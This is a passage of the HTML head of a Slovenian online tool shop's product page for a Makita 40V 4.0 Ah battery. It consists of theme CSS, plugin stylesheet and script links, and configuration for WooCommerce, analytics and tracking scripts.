!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.prokraft.si/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.prokraft.si/wp-content/plugins/ajax-search-lite/css/style.basic.css' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgb(0, 0, 0);
						background-color: rgb(255, 255, 255);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.prokraft.si/wp-content/plugins/ajax-search-lite/css/style-underline.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.prokraft.si/wp-content/uploads/pum/pum-site-styles.css?generated=1755175410&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='leanpay_cene_css-css' href='https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='leanpay_slider_css-css' href='https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700%2C600%2C800%2C900%2C200&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-satisfy-css' href='https://fonts.googleapis.com/css?family=Satisfy&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.prokraft.si/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/style.css?v=10&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-plugins-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.prokraft.si/wp-content/themes/ProKraft/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.prokraft.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Ta izdelek ni na voljo. Izberite drugo kombinacijo.</p>
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js" id="acoplw-script-js"></script>
<script type="text/javascript" id="equal-height-columns-js-extra">
/* <![CDATA[ */
var equalHeightColumnElements = {"element-groups":{"1":{"selector":".product-details .product-title","breakpoint":481}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js" id="equal-height-columns-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"ae482cb9b6","gift_product_nonce":"63c80c9ea8","ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/","add_to_cart_link":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&#038;hl=sl_SI" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Prika\u017ei ko\u0161arico","cart_url":"https:\/\/www.prokraft.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Ocenite izdelek","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.prokraft.si\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"5199a1f882"};
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"9.9.3","tvc_wpv":"6.8.3","tvc_eev":"7.2.6","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"38215","cu_id":"31906","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"0","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"0","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["762865347430634"],"eventID":"7e8afe54-6d4b-4ac1-bb36-8b42b061823e","params":{"content_ids":["37425"],"content_type":"product","content_name":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","category_name":"AKUMULATORSKO ORODJE, Baterije in polnilci, Makita","contents":[{"id":"37425","quantity":1}],"product_price":"230","page_title":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","post_type":"product","post_id":37425,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["762865347430634"],"eventID":"23c9fdf5-66d8-4fe5-b7a4-598cd7578f14","params":{"page_title":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","post_type":"product","post_id":37425,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"be2abf53-f8ae-4886-94f4-a7dc34501d4d","params":{"page_title":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","post_type":"product","post_id":37425,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["762865347430634"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.prokraft.si","ajaxUrl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","ajax_event":"1440787e50","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":37425,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1763765884"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/head.js" id="head-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.prokraft.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prokraft.si/wp-json/wp/v2/product/37425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prokraft.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.3" />
<link rel='shortlink' href='https://www.prokraft.si/?p=37425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prokraft.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prokraft.si%2Fizdelek%2Fmakita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prokraft.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prokraft.si%2Fizdelek%2Fmakita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6%2F&#038;format=xml" />
<!-- Hotjar Tracking Code for https://www.prokraft.si -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1089781,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                <link href='//fonts.googleapis.com/css?family=Montserrat:700&subset=latin-ext' rel='stylesheet' type='text/css'>
            
            <style type="text/css">

                                    .label-icon.sale-label { 
                        width: 67px; 
                        height: 67px;
                    }            
                    .label-icon.sale-label { background-image: url(https://www.prokraft.si/wp-content/themes/ProKraft/images/label-sale.png); }
                                
                                    .label-icon.new-label { 
                        width: 67px; 
                        height: 67px;
                    }            
                    .label-icon.new-label { background-image: url(https://www.prokraft.si/wp-content/themes/ProKraft/images/label-new.png); }
                    
                                
                                body {
                                                                                                                                                            }

                
	            a:hover,a:focus,a.active,p.active,em.active,li.active,strong.active,span.active,span.active a,h1.active,h2.active,h3.active,h4.active,h5.active,h6.active,h1.active a,h2.active a,h3.active a,h4.active a,h5.active a,h6.active a,.color-main,ins,.product-information .out-of-stock,.menu > li > a:hover,.menu .nav-sublist-dropdown ul > li.menu-item-has-children:hover:after,.title-banner .small-h,.header-vertical-enable .page-wrapper .header-type-vertical .header-search a .fa-search,.header-vertical-enable .page-wrapper .header-type-vertical2 .header-search a .fa-search.header-type-7 .menu-wrapper .menu >li >a:hover,.header-type-10 .menu-wrapper .navbar-collapse .menu-main-container .menu >li > a:hover,.big-coast,.big-coast:hover,.big-coast:focus,.reset-filter,.carousel-area li.active a,.carousel-area li a:hover,.filter-wrap .view-switcher .switchToGrid:hover,.filter-wrap .view-switcher .switchToList:hover,.products-page-cats a,.read-more:hover,.et-twitter-slider .et-tweet a,.product_list_widget .small-coast .amount,.default-link,.default-colored,.twitter-list li a,.copyright-1 .textwidget .active,.breadcrumbs li a,.comment-reply-link,.later-product-list .small-coast,.product-categories.with-accordion ul.children li a:hover,.product-categories >li >ul.children li.current-cat >a,.product-categories >li >ul.children > li.current-cat >a+span,.product_meta >span span,.product_meta a,.product-navigation .next-product .hide-info span.price,.product-navigation .prev-product .hide-info span.price,table.variations .reset_variations,.products-tabs .tab-title.opened,.categories-mask span,.product-category:hover .categories-mask span.more,.project-navigation .next-project .hide-info span,.project-navigation .prev-project .hide-info span,.caption .zmedium-h a,.ship-title,.mailto-company,.blog-post .zmedium-h a,.post-default .zmedium-h a,.before-checkout-form .showlogin,.before-checkout-form .showcoupon,.cta-block .active,.list li:before,.pricing-table ul li.row-price,.pricing-table.style3 ul li.row-price,.pricing-table.style3 ul li.row-price sub,.tabs.accordion .tab-title:hover,.tabs.accordion .tab-title:focus,.left-titles a:hover,.tab-title-left:hover,.team-member .member-details h5,.plus:after,.minus:after,.header-type-12 .header-search a:hover,.et-mobile-menu li > ul > li a:active,.mobile-nav-heading a:hover,.mobile-nav ul.wcml_currency_switcher li:hover,.mobile-nav #lang_sel_list a:hover,.mobile-nav .menu-social-icons li.active a,.mobile-nav .links li a:hover,.et-mobile-menu li a:hover,.et-mobile-menu li .open-child:hover,.et-mobile-menu.line-items li.active a,.register-link .register-popup .popup-terms a,.register-link .login-popup .popup-terms a,.login-link .register-popup .popup-terms a,.login-link .login-popup .popup-terms a,.product-categories >li >ul.children li >a:hover,.product-categories >li >ul.children li.current-cat >a,.product-categories >li.current-cat,.product-categories >li.current-cat a,.product-categories >li.current-cat span,.product-categories >li span:hover,.product-categories.categories-accordion ul.children li a:hover,.portfolio-descr .posted-in,.menu .nav-sublist-dropdown ul li a:hover,.show-quickly:hover,.menu >li.current-menu-item >a,.menu >li.current_page_ancestor >a,.widget_nav_menu .menu-shortcodes-container .menu > li.current-menu-item > a,.widget_nav_menu .menu-shortcodes-container .menu > li.current-menu-item > a:hover,.menu .nav-sublist-dropdown ul > li.current-menu-item >a,.product-information .out-stock-wrapper .out-stock .wr-c,.menu .menu-full-width .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.header-type-2.slider-overlap .header .menu > li > a:hover,.page-heading .breadcrumbs,.bc-type-3 a:hover,.bc-type-4 a:hover,.bc-type-5 a:hover,.bc-type-6 a:hover,.back-history:hover:before,.testimonial-info .testimonial-author .url a,.product-image-wrapper.hover-effect-mask .hover-mask .mask-content .product-title a:hover,.header-type-10 .menu-wrapper .languages li a:hover,.header-type-10 .menu-wrapper .currency li a:hover,.widget_nav_menu li.current-menu-item a:before,.header-type-3.slider-overlap .header .menu > li > a:hover,.et-tooltip >div a:hover, .et-tooltip >div .price,.black-white-category .product-category .categories-mask span.more,.etheme_widget_brands li a strong,.main-footer-1 .blog-post-list .media-heading a:hover,.category-1 .widget_nav_menu li .sub-menu a:hover,.sidebar-widget .tagcloud a:hover,.church-hover .icon_list_icon:hover i,.tabs .tab-title:hover,footer .address-company a.white-text,.blog-post-list .media-heading a:hover,.footer-top-2 .product_list_widget li .media-heading a:hover,.tagcloud a:hover,.product_list_widget .media-heading a:hover,.menu .menu-full-width .nav-sublist-dropdown ul > li.menu-item-has-children .nav-sublist ul li.current-menu-item a,.header-vertical-enable .page-wrapper .header-type-vertical .header-search a .fa-search,.header-vertical-enable .page-wrapper .header-type-vertical2 .header-search a .fa-search,.main-footer-1 .container .hidden-tooltip i:hover,.date-event .number,.list-unstyled a:hover,.back-history:hover, .back-history:focus,.portfolio-descr a,.products-tabs .wpb_tabs_nav li.ui-state-active a,.date-event .number              { color: #216ff5; }
	
	            .header-vertical-enable .shopping-container a:hover,.header-vertical-enable .header-search a:hover,.header-vertical-enable .container .menu >li >a:hover,.products-tabs .tab-title.opened:hover,.header-vertical-enable .container .menu >li.current-menu-item >a,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.header-vertical-enable .page-wrapper .container .menu .menu-full-width .nav-sublist-dropdown ul >li >a:hover,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul >li.current-menu-item >a,.header-vertical-enable .page-wrapper .container .menu .nav-sublist-dropdown ul >li.menu-item-has-children .nav-sublist ul li a:hover,.slid-btn.active:hover    { color: #216ff5!important; }
	
